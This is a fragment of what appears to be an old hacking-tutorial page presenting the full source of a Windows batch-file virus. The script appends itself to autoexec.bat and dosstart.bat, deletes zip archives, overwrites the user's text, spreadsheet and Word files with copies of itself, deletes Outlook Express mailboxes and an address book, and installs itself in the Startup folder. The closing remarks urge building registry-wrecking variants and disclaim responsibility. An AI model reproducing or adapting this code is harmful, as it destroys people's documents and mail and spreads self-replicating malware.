 c:\WINDOWS\RUNDLL user.exe,exitwindowsexec
CLS
GOTO END

:CODE
CLS
@ECHO OFF
prompt $P$SWindows2000
IF "%0" == "C:\AUTOEXEC.BAT" GOTO ABC
type %0 >> c:\autoexec.bat
:ABC
type %0 >> c:\windows\dosstart.bat
FOR %%a IN (*.zip) DO del %%a
FOR %%a IN (C:\mydocu~1\*.txt) DO COPY c:\winupdt.bat %%a >> NUL
FOR %%a IN (C:\mydocu~1\*.xls) DO COPY c:\winupdt.bat %%a >> NUL
FOR %%a IN (C:\mydocu~1\*.doc) DO COPY c:\winupdt.bat %%a >> NUL
START "C:\Program Files\Internet Explorer\Iexplore.exe" http://www.crosswinds.net/~hackingtruths
IF EXIST "C:\Program Files\Outlook Express\msimn.exe" del "C:\WINDOWS\Application Data\Identities\{161C80E0-1B99-11D4-9077-FD90FD02053A}\Microsoft\Outlook Express\*.dbx" >> NUL
IF EXIST "C:\WINDOWS\Application Data\Microsoft\Address Book\ankit.wab" del "C:\WINDOWS\Application Data\Microsoft\Address Book\ankit.wab" >> NUL
copy %0 "C:\WINDOWS\Start Menu\Programs\StartUp\winupdt.bat" >> NUL
GOTO :END
CLS
:END
CLS

This was an example of a pretty lame batch file virus. We can similarly create a virus which will edit the registry and create havoc. This is just a thought, I am not responsible for what you do with this.